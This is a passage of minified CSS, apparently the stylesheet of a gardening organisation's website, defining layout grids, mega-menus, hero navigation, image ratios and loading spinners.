.a-nudge__item{transform:translateX(8px);transition:transform .2s ease-in}.a-nudge--small:hover .a-nudge__item{transform:translateX(4px)}.a-frame__item{padding:30px}.a-frame__item:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;transition:transform .2s ease,opacity .2s ease-in;content:'';border:1px solid #b5cbc8;transform:scale(1.1);opacity:0}.a-frame:hover .a-frame__item:before{opacity:1;transform:scale(1)}.a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:20px;right:20px;bottom:20px;left:20px}@media screen and (min-width:46.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:30px;right:30px;bottom:30px;left:30px}}@media screen and (min-width:61.25em){.a-frame--responsive .a-frame__item:before,.a-frame--responsive .a-frame__content{position:absolute;top:40px;right:40px;bottom:40px;left:40px}}@media (min-width:46.25em){.article__inner{margin-right:7.281rem}}.article--3-col .article__inner{margin-right:0}@media (min-width:61.25em){.article--3-col .article__inner{margin-left:10.9215rem}}@media (min-width:61.25em){.article--3-col .article__inner{margin-right:10.9215rem}}.article__meta{margin-bottom:1rem;border-bottom:1px solid #b5cbc8}@media (min-width:61.25em){.article__meta{margin-top:.75rem;margin-left:-10.9215rem;float:left;width:9.9215rem;padding-right:1.5rem;border-bottom:none}}@media (min-width:61.25em){.article__meta{padding-right:2.5rem}}.article__rich-link,.article__nav{margin-top:.5rem;margin-bottom:.5rem;float:right;width:10.9215rem;padding-left:2rem;clear:right}@media (min-width:61.25em){.article__rich-link,.article__nav{margin-right:-10.9215rem}.article--modal .article__rich-link,.article--modal .article__nav{margin-right:0}}.article__nav{margin-top:0;text-align:right}.card-basic{display:block;width:100%}.card-basic__img{vertical-align:middle;margin-bottom:1.25rem}.card-basic__img>a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb;opacity:1}.card-basic--flush>.card-basic__img{margin-bottom:0}.card-basic--xs>.card-basic__img{margin-bottom:.3125rem}.card-basic--sm>.card-basic__img{margin-bottom:.625rem}.card-basic--lg>.card-basic__img{margin-bottom:2.5rem}.card-basic--xl>.card-basic__img{margin-bottom:5rem}.card-basic__body{display:block}.card-basic--right{text-align:right}.card-basic--center{text-align:center}.close{height:2.25rem;width:2.25rem;position:relative;display:inline-block;overflow:hidden;opacity:1;z-index:1;cursor:pointer}.close:hover{opacity:.75}.close:after{position:absolute;top:50%;left:50%;content:"\f00d";font-family:"Font Awesome 5 Pro";font-weight:300;font-size:1.75rem;transform:translate(-50%,-50%)}.close--overlay:before{position:absolute;top:0;left:0;height:2.25rem;width:2.25rem;content:'';display:block;border-radius:50%;background-color:#000;opacity:.66}.close--overlay:after{font-size:1.5rem;color:#fff}.columns{-moz-column-count:2;column-count:2;-moz-column-gap:1.618rem;column-gap:1.618rem;margin-bottom:1rem}.columns .columns__group{display:block}.columns .columns__group,.columns>li{-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}@media screen and (min-width:0){.columns--xs-1{-moz-column-count:1;column-count:1}.columns--xs-2{-moz-column-count:2;column-count:2}.columns--xs-3{-moz-column-count:3;column-count:3}.columns--xs-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:30em){.columns--sm-1{-moz-column-count:1;column-count:1}.columns--sm-2{-moz-column-count:2;column-count:2}.columns--sm-3{-moz-column-count:3;column-count:3}.columns--sm-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:46.25em){.columns--md-1{-moz-column-count:1;column-count:1}.columns--md-2{-moz-column-count:2;column-count:2}.columns--md-3{-moz-column-count:3;column-count:3}.columns--md-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:61.25em){.columns--lg-1{-moz-column-count:1;column-count:1}.columns--lg-2{-moz-column-count:2;column-count:2}.columns--lg-3{-moz-column-count:3;column-count:3}.columns--lg-4{-moz-column-count:4;column-count:4}}@media screen and (min-width:81.25em){.columns--xl-1{-moz-column-count:1;column-count:1}.columns--xl-2{-moz-column-count:2;column-count:2}.columns--xl-3{-moz-column-count:3;column-count:3}.columns--xl-4{-moz-column-count:4;column-count:4}}.columns--r{-moz-column-gap:3.236rem;column-gap:3.236rem;-moz-column-rule-style:outset;column-rule-style:outset;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-thick{-moz-column-rule-width:3px;column-rule-width:3px}.columns--r-tone-l{-moz-column-rule-color:#e7eeed;column-rule-color:#e7eeed}.columns--r-tone-m{-moz-column-rule-color:#b5cbc8;column-rule-color:#b5cbc8}.columns--r-tone-d{-moz-column-rule-color:#578a83;column-rule-color:#578a83}.cover-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.cover-image__img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-position:50%;background-repeat:no-repeat;background-size:cover}.cover-image--1x1{aspect-ratio:1/1}.cover-image--3x2{aspect-ratio:3/2}.cover-image--4x3{aspect-ratio:4/3}.cover-image--16x9{aspect-ratio:16/9}.cover-image--2x1{aspect-ratio:2/1}.cover-image--2x3{aspect-ratio:2/3}.cover-image--fit{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;padding:0}.cover-image--grow{height:100%;width:100%}.cover-image--no-placeholder{background-color:transparent;background-image:none}.cover-image--dark-placeholder{background-color:#000}.drop-shadow{box-shadow:0 1px 0 #e7eeed}.drop-shadow--plus{box-shadow:0 6px 10px 0 #e7eeed}.flag{display:table;width:100%}.flag__img,.flag__body{display:table-cell;vertical-align:middle}.flag__img{padding-right:1.25rem}.flag__img>img,.flag__img>a>img{display:block;max-width:none}.flag__body{width:100%}.flag__body,.flag__body>:last-child{margin-bottom:0}.flag--tiny>.flag__img{padding-right:.3125rem}.flag--tiny.flag--rev>.flag__img{padding-right:0;padding-left:.3125rem}.flag--small>.flag__img{padding-right:.625rem}.flag--small.flag--rev>.flag__img{padding-right:0;padding-left:.625rem}.flag--large>.flag__img{padding-right:2.5rem}.flag--large.flag--rev>.flag__img{padding-right:0;padding-left:2.5rem}.flag--huge>.flag__img{padding-right:5rem}.flag--huge.flag--rev>.flag__img{padding-right:0;padding-left:5rem}.flag--rev{direction:rtl}.flag--rev>.flag__img,.flag--rev>.flag__body{direction:ltr}.flag--rev>.flag__img{padding-right:0;padding-left:1.25rem}.flag--flush>.flag__img{padding-right:0;padding-left:0}.flag--top>.flag__img,.flag--top>.flag__body{vertical-align:top}.flag--bottom>.flag__img,.flag--bottom>.flag__body{vertical-align:bottom}@media screen and (max-width:29.9375em){.flag--responsive{direction:ltr}.flag--responsive,.flag--responsive>.flag__img,.flag--responsive>.flag__body{display:block}.flag--responsive>.flag__img{padding-right:0;padding-left:0;margin-bottom:1.25rem}.flag--responsive.flag--tiny>.flag__img{padding-right:0;padding-left:0;margin-bottom:.3125rem}.flag--responsive.flag--small>.flag__img{padding-right:0;padding-left:0;margin-bottom:.625rem}.flag--responsive.flag--large>.flag__img{padding-right:0;padding-left:0;margin-bottom:2.5rem}.flag--responsive.flag--huge>.flag__img{padding-right:0;padding-left:0;margin-bottom:5rem}}.grid-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden;aspect-ratio:3/2}.grid-image__container{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;flex-wrap:wrap}.grid-image--alt .grid-image__container{flex-direction:column}.grid-image__item{height:40%;width:50%;position:relative}.grid-image__item:first-child{height:60%;width:100%;border-bottom:1px solid #fff}.grid-image__item:nth-child(3),.grid-image__item:last-child{border-left:1px solid #fff}.grid-image--alt .grid-image__item{height:50%;width:50%}.grid-image--alt .grid-image__item:first-child{height:100%;border-bottom:0}.grid-image--alt .grid-image__item:nth-child(2){border-left:1px solid #fff;border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item{height:50%;width:50%}.grid-image--items-4 .grid-image__item:first-child,.grid-image--items-4 .grid-image__item:nth-child(2){border-bottom:1px solid #fff}.grid-image--items-4 .grid-image__item:nth-child(2),.grid-image--items-4 .grid-image__item:nth-child(4){border-left:1px solid #fff}.grid-image--items-5 .grid-image__item{height:50%;width:33.3333333333%}.grid-image--items-5 .grid-image__item:first-child,.grid-image--items-5 .grid-image__item:nth-child(2){height:50%;width:50%;border-bottom:1px solid #fff}.grid-image--items-5 .grid-image__item:nth-child(2),.grid-image--items-5 .grid-image__item:nth-child(4),.grid-image--items-5 .grid-image__item:last-child{border-left:1px solid #fff}.grid-image__item img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero-content{position:relative;height:100%}.hero-content__primary{position:relative;height:100%}@media (min-width:46.25em){.hero-content__primary{float:left;display:block;margin-right:2.3576515979%;width:65.8807828007%}.hero-content__primary:last-child{margin-right:0}}.hero-content__img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto 0}@media screen and (min-width:30em){.hero-content__img--has-breadcrumbs{bottom:2em}}@media (min-width:46.25em){.hero-content__secondary{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;position:relative;height:100%}.hero-content__secondary:last-child{margin-right:0}}@media (max-width:46.1875em){.hero-content__secondary--hide-on-mobile{display:none}}.loading{position:relative;display:block;padding-top:.1px;min-height:16rem}.loading__message{position:absolute;top:50%;left:50%;display:block;margin-top:-60px;font-weight:600;transform:translate(-50%,-50%);z-index:1000}.loading__message:before{content:'Loading'}.loading:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:''}.loading--icon-fixed:before{position:fixed}.loading--overlay:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#fff;content:'';opacity:.9;z-index:999}.loading--disabled{min-height:0}.loading--disabled:before,.loading--disabled:after,.loading--disabled .loading__message{display:none}.loading--page:before{position:fixed;top:50%;left:50%;content:'';margin-top:-40px;transform:translate(-50%,-50%);z-index:1000}.loading--page:after{position:fixed;top:50%;left:50%;height:150px;width:150px;display:block;background-color:#fff;border-radius:10px;content:'';opacity:.9;transform:translate(-50%,-50%);z-index:999}.loading--page .loading__message{position:fixed;top:50%;left:50%;margin-top:38px;transform:translate(-50%,-50%);font-weight:700;z-index:1001}.media{overflow:hidden;_overflow:visible;zoom:1;margin-top:1.618rem}.media:first-child{margin-top:0}.media--tone-l{background-color:#fff}.media--tone-l-alt{background-color:#e7eeed}.media--tone-m{background-color:#b5cbc8}.media--tone-d{background-color:#578a83}.media__body,.media__left,.media__right{display:table-cell;vertical-align:top;padding:.3125rem}.media__left{padding-right:1.618rem}.media__left--middle{vertical-align:middle}.media__left--bottom{vertical-align:bottom}.media__left--compact{padding-right:.4045rem}.media__left--nopadding{padding:0}.media__right{padding-left:1.618rem}.media__right--middle{vertical-align:middle}.media__right--bottom{vertical-align:bottom}.media__right--compact{padding-left:.4045rem}.media__right--nopadding{padding:0}.media__object{display:block}.media__body{overflow:hidden;_overflow:visible;zoom:1;width:10000px}.media__body button{margin-top:.3em}.media__body--middle{vertical-align:middle}.media__body--bottom{vertical-align:bottom}.media__heading{margin-top:0;line-height:1;margin-bottom:5px}.media-v2{display:block}.media-v2::after{clear:both;content:"";display:table}.media-v2__img{float:left;margin-right:1.25rem}.media-v2__img>img{display:block}.media-v2__body{overflow:hidden;display:block;padding-bottom:.2em}.media-v2__body,.media-v2__body>:last-child{margin-bottom:0}.media-v2--xs>.media-v2__img{margin-right:.3125rem}.media-v2--xs.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.3125rem}.media-v2--sm>.media-v2__img{margin-right:.625rem}.media-v2--sm.media-v2--rev>.media-v2__img{margin-right:0;margin-left:.625rem}.media-v2--lg>.media-v2__img{margin-right:2.5rem}.media-v2--lg.media-v2--rev>.media-v2__img{margin-right:0;margin-left:2.5rem}.media-v2--xl>.media-v2__img{margin-right:5rem}.media-v2--xl.media-v2--rev>.media-v2__img{margin-right:0;margin-left:5rem}.media-v2--rev>.media-v2__img{float:right;margin-right:0;margin-left:1.25rem}.media-v2--flush>.media-v2__img{margin-right:0;margin-left:0}.responsive-image{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-image img{display:block;width:100%;height:auto}.responsive-image--1x1{aspect-ratio:1/1}.responsive-image--3x2{aspect-ratio:3/2}.responsive-image--4x3{aspect-ratio:4/3}.responsive-image--16x9{aspect-ratio:16/9}.responsive-image--2x1{aspect-ratio:2/1}.responsive-image--2x3{aspect-ratio:2/3}.responsive-image--no-placeholder{background-color:transparent;background-image:none}.responsive-image--dark-placeholder{background-color:#000}.responsive-image--center img{position:absolute;top:50%;right:0;bottom:0;left:50%;transform:translate(-50%,-50%)}.responsive-image--grow{height:100%;width:100%}.responsive-image--grow img{position:absolute;height:100%;-o-object-fit:cover;object-fit:cover}.responsive-video{display:block;position:relative;width:100%;aspect-ratio:16/9;background-color:#b5cbc8;background-image:var(--rhs-placeholder-bg);background-position:center;background-repeat:no-repeat;background-size:3.75rem;overflow:hidden}.responsive-video--1x1{aspect-ratio:1/1}.responsive-video--3x2{aspect-ratio:3/2}.responsive-video--4x3{aspect-ratio:4/3}.responsive-video--16x9{aspect-ratio:16/9}.responsive-video--2x1{aspect-ratio:2/1}.responsive-video--2x3{aspect-ratio:2/3}.responsive-video iframe,.responsive-video video{position:absolute;top:0;left:0;height:100%;width:100%;border:0}.section,section.content{margin-top:1.5rem}@media screen and (min-width:46.25em){.section,section.content{margin-top:2.5rem}}.section__container,section.content__container{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.section__container::after,section.content__container::after{clear:both;content:"";display:table}@media (min-width:30em){.section__container,section.content__container{padding:0 1rem}}@media (min-width:46.25em){.section__container,section.content__container{padding:0 2rem}}@media (min-width:61.25em){.section__container,section.content__container{padding:0 3rem}}@media (min-width:81.25em){.section__container,section.content__container{padding:0 3rem}}.section__heading,section.content__heading{color:#3b3630}.section--full,section.content--full{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--full,section.content--full{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--full,section.content--full{margin-top:3.5rem;margin-bottom:3.5rem}}@media (min-width:46.25em){.section--full .section__container,section.content--full .section__container{max-width:none;padding:0}}.section--island,section.content--island{margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width:46.25em){.section--island,section.content--island{margin-top:2.5rem;margin-bottom:2.5rem}}@media screen and (min-width:61.25em){.section--island,section.content--island{margin-top:4.5rem;margin-bottom:4.5rem}}.section--flush,section.content--flush{margin-top:0}.section--full+.section--flush,.section--full+section.content--flush{margin-top:-1.5rem}@media screen and (min-width:46.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-2.5rem}}@media screen and (min-width:61.25em){.section--full+.section--flush,.section--full+section.content--flush{margin-top:-3.5rem}}.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:1.618rem;padding-bottom:1.618rem}@media (min-width:30em){.section--band,.section--band-alt,.section--band-action-alt,.section--band-light,.section--band-dark,section.content--band,section.content--band-alt,section.content--band-action-alt,section.content--band-light,section.content--band-dark{padding-top:2.427rem;padding-bottom:2.427rem}}.section--band,section.content--band{background-color:#e7eeed;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-alt,section.content--band-alt{background-color:#dcefe2;border-top:1px solid #b5cbc8;border-bottom:1px solid #b5cbc8}.section--band-action-alt,section.content--band-action-alt{background-color:#fbebf2;border-top:1px solid #a5195a;border-bottom:1px solid #a5195a}.section--band-light,section.content--band-light{background-color:#f5f2ee;border-top:1px solid rgba(47,39,28,.5);border-bottom:1px solid rgba(47,39,28,.5)}.section--band-dark,section.content--band-dark{background-color:#006e50}.section--wide .section__container{max-width:none}@media (min-width:30em){.section--wide-sm .section__container{max-width:none}}@media (min-width:46.25em){.section--wide-md .section__container{max-width:none}}@media (min-width:61.25em){.section--wide-lg .section__container{max-width:none}}@media (min-width:81.25em){.section--wide-xl .section__container{max-width:none}}@media (min-width:81.25em){[class*=section--wide] .section__container{padding-right:3rem;padding-left:3rem}}.spinner:before{position:absolute;top:50%;left:50%;height:50px;width:50px;border-radius:100%;border:5px solid rgba(87,138,131,.3);border-bottom-color:#578a83;margin-top:-25px;margin-left:-25px;animation:spin 1s linear 0s infinite;z-index:1000;content:'';position:fixed}.wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.wrapper{padding:0 1rem}}@media (min-width:46.25em){.wrapper{padding:0 2rem}}@media (min-width:61.25em){.wrapper{padding:0 3rem}}@media (min-width:81.25em){.wrapper{padding:0 3rem}}@media (max-width:29.9375em){.wrapper--sm-full{padding-right:0;padding-left:0}}@media (max-width:46.1875em){.wrapper--md-full{padding-right:0;padding-left:0}}.wrapper--full-width{padding-right:0;padding-left:0;max-width:100%}@media (min-width:30em){.wrapper--full-width-sm{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:46.25em){.wrapper--full-width-md{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:61.25em){.wrapper--full-width-lg{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:81.25em){.wrapper--full-width-xl{padding-right:0;padding-left:0;max-width:100%}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu .btn-list__link{font-size:1rem}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__outer .tag-list__link:hover{background-color:#fff}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}@media screen and (min-width:81.25em){.is-menu-always-sticky .mega-menu__inner{padding-left:calc(100vw - 100%)}}.mega-menu__panel{display:none;margin-bottom:2rem}.mega-menu__module{width:100%}.mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.mega-menu__module--secondary{padding:0;border-top:3px solid #578a83}.mega-menu__items{padding:0;margin:0;list-style:none;padding-bottom:3em}.mega-menu__items>li{margin-left:0}.mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.mega-menu__item--simple{border:0}.mega-menu__item--simple:before{display:none}.mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;transition-delay:0}.mega-menu__link:hover{color:#fff;background-color:#006e50}.mega-menu__link:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.mega-menu__link--hastooltip:hover .mega-menu__tooltip{left:85%;top:1.5em}.mega-menu__item--heading .mega-menu__link{font-weight:700}.mega-menu__item--highlight .mega-menu__link{color:#e83458}.mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.mega-menu__content{padding-right:16px;padding-left:16px}.mega-menu__icon{position:relative;padding-left:38px}.mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.mega-menu__icon--alt{padding-right:38px;padding-left:1em}.mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.mega-menu__icon--external:after{content:"\f35d"}.mega-menu__icon--search:after{content:"\f002"}.mega-menu__icon--user:after{content:"\f007"}.mega-menu__icon--bookmark:after{content:"\f02e"}.mega-menu__icon--email:after{content:"\f0e0"}.mega-menu__icon--manage:after{content:"\f013"}.mega-menu__icon--signout:after{content:"\f08b"}.mega-menu__icon--idea:after{content:"\f0eb"}.mega-menu__icon--identify:after{content:"\f030"}.mega-menu__icon.btn-list__link:after{right:.8125rem}.mega-menu__side-drawer-primary{width:100%}.mega-menu__side-drawer-secondary{width:100%;background-color:#fff}.mega-menu__side-drawer__items{padding:0;margin:0;list-style:none}.mega-menu__side-drawer__items>li{margin-left:0}.mega-menu__side-drawer__item{margin:0}.mega-menu__side-drawer__link{padding:.9375rem 1.8em .9375rem .9375rem;position:relative;display:block;font-size:1rem}.mega-menu__side-drawer__link:hover{background-color:#b5cbc8;color:#006e50}.mega-menu__side-drawer__link:after{position:absolute;top:50%;right:.5rem;bottom:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:2rem;line-height:1;transform:translateY(-50%)}.mega-menu__side-drawer__link.active,.mega-menu__side-drawer__link.is-active,.mega-menu__side-drawer__link--selected{background-color:#fff}.mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.mega-menu__header a{text-decoration:none}.mega-menu__footer{margin-top:2rem}.mega-menu__footer p,.mega-menu__footer .button{display:inline-block;vertical-align:middle}.mega-menu__tooltip{width:100%;padding:.75em;background-color:#e7eeed;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:700;font-size:.875em;z-index:1}.mega-menu__tooltip:after{height:0;width:0;border-bottom:6px solid #e7eeed;border-left:8px solid transparent;border-right:8px solid transparent;position:absolute;top:-6px;left:6px;content:" "}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem 1rem;margin-left:-3.25rem;font-size:1.125rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky .mega-menu__close{box-shadow:1px 4px 4px 0 rgba(0,0,0,.25)}.is-menu-open.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky.is-menu-open .mega-menu__close{box-shadow:none}.hero-nav{display:table;width:100%;min-height:3rem;padding:0;margin:0;list-style:none;background-color:#e7eeed}@media (min-width:46.25em){.hero-nav{min-height:3.25rem}}@media (min-width:61.25em){.hero-nav{min-height:3.75rem}}.is-compact-page .hero-nav{display:none}.hero-nav--overlay{background-color:transparent}@media (max-width:29.9375em){.hero-nav--responsive{font-size:1rem}}.hero-nav__group{display:table-cell;margin:0;border-top:1px solid transparent;border-left:1px solid transparent;background-color:#578a83;background-clip:padding-box;vertical-align:top;cursor:pointer}@media (min-width:46.25em){.hero-nav__group{display:block;float:left;margin-left:1px;border-top:none;border-left:0;border-right-width:2px;background-clip:border-box}}.hero-nav__group:first-child{border-left:none;margin-left:0}.hero-nav__group:hover,.hero-nav__group.is-active{background-color:#3b3630}@media (min-width:46.25em){.hero-nav__group--secondary{display:block;float:right}.hero-nav__group--secondary:last-child{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;float:right}.hero-nav__group--secondary:last-child:last-child{margin-right:0}}.hero-nav__group--content{width:auto;background-color:transparent}.hero-nav__group--content:hover,.hero-nav__group--content.is-active{background-color:transparent}.hero-nav__group--content:last-child{width:auto}.hero-nav__root{display:table;min-height:3rem;line-height:2.875rem}.hero-nav__root:not(.button){font-size:1.0135135135rem;line-height:1.48;padding:.65rem;color:#fff;font-weight:600;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.hero-nav__root:not(.button){font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root:not(.button){font-size:1.1458333333rem;line-height:1.7454545455}}@media (min-width:46.25em){.hero-nav__root{min-height:3.25rem;line-height:3.125rem}}@media (min-width:61.25em){.hero-nav__root{min-height:3.75rem;line-height:3.625rem}.hero-nav__root:not(.button){padding-right:2rem;padding-left:2rem}}.hero-nav__group:hover .hero-nav__root:not(.button){color:#fff}.hero-nav__root .fa{font-size:1.0135135135rem;line-height:1.11;transition:rotate .2s ease-in}@media screen and (min-width:46.25em){.hero-nav__root .fa{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root .fa{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__group.is-active .hero-nav__root .fa{transform:rotate(180deg)}.hero-nav__text{font-size:.822590304rem;line-height:1.215672;display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__text{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__text{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.hero-nav__text{padding-left:.5rem}}.hero-nav__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__icon{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.hero-nav__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.hero-nav__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.hero-nav__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.hero-nav__icon--has-child:after{display:block;content:"\f078"}.is-active .hero-nav__icon--has-child{transform:rotate(180deg)}.hero-nav__panel{display:none;background-color:#3b3630}.hero-nav__panel::after{clear:both;content:"";display:table}.hero-nav__panel.is-active{display:block}.hero-nav__panel--ng-animate{display:block}.hero-nav__panel--overlay{background-color:rgba(59,54,48,.925);position:relative;z-index:3}.hero-nav__panel-content{transition:opacity .5s ease-in;padding:.625rem;opacity:0}@media (min-width:30em){.hero-nav__panel-content{padding:1rem}}.hero-nav__panel.is-active .hero-nav__panel-content{opacity:1}.hero-nav__panel-items{padding:0;margin:0;list-style:none;position:relative}.hero-nav__panel-items>li{margin-left:0}.hero-nav__panel-items::after{clear:both;content:"";display:table}@media (min-width:30em){.csscolumns .hero-nav__panel-items{-moz-column-count:2;column-count:2;-moz-column-gap:1px;column-gap:1px;-moz-column-rule-style:solid;column-rule-style:solid;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#578a83;column-rule-color:#578a83;border-left:1px solid #578a83}}@media (min-width:46.25em){.csscolumns .hero-nav__panel-items{-moz-column-count:3;column-count:3}}.hero-nav__panel-item{margin-bottom:0}@media (min-width:30em){.hero-nav__panel-item{float:left;display:block;width:50%}.csscolumns .hero-nav__panel-item{float:none;display:inline-block;width:100%}.csscolumns .hero-nav__panel-item--full-height{display:block;overflow:hidden;-moz-column-break-inside:avoid;break-inside:avoid}.hero-nav__panel-item:before{position:absolute;top:0;bottom:0;content:"";border-left:1px solid #578a83}.csscolumns .hero-nav__panel-item:before{border-left:none}}@media (min-width:46.25em){.hero-nav__panel-item{width:33.3333333333%}.csscolumns .hero-nav__panel-item{width:100%}}.hero-nav__panel-link{font-size:.822590304rem;line-height:1.215672;padding:.8em;display:block;color:#fff;font-weight:600;text-decoration:none}@media screen and (min-width:46.25em){.hero-nav__panel-link{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__panel-link{font-size:.9548611111rem;line-height:1.0472727273}}.hero-nav__panel-link:hover,.hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:#000}.hero-nav__panel--overlay .hero-nav__panel-link:hover,.hero-nav__panel--overlay .hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:rgba(0,0,0,.6)}.hero-nav__panel-large-icon{display:block;color:#578a83;font-size:3.75rem}@media (min-width:46.25em){.hero-nav__panel-large-icon{font-size:5rem}}.hero-nav--gardens{background-color:transparent}.hero-nav--gardens .hero-nav__group{border-top:none}.hero-nav--gardens .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#3b3630}.hero-nav--gardens .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:#fff}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:not(.is-active):not(:hover){background-color:rgba(59,54,48,.975)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group.is-active{background-color:rgba(59,54,48,.925)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:rgba(255,255,255,.9)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary.is-active{background-color:rgba(255,255,255,.8)}.hero-nav--photo-comp{background-color:transparent}.hero-nav--photo-comp .hero-nav__group{border-top:none}.hero-nav--photo-comp .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#b0036e}.hero-nav--hub{background-color:transparent}@media (min-width:30em){.hero-nav--hub{display:block}}.hero-nav--hub .hero-nav__group{border-left-width:3px;background-color:#fff}@media (min-width:30em){.hero-nav--hub .hero-nav__group{display:block;float:left}}@media (min-width:46.25em){.hero-nav--hub .hero-nav__group{margin-left:3px;border-left:0}.hero-nav--hub .hero-nav__group:first-child{margin-left:0}}.hero-nav--hub .hero-nav__group:hover,.hero-nav--hub .hero-nav__group.is-active{background-color:#006e50}.hero-nav--hub .hero-nav__group:hover .hero-nav__root,.hero-nav--hub 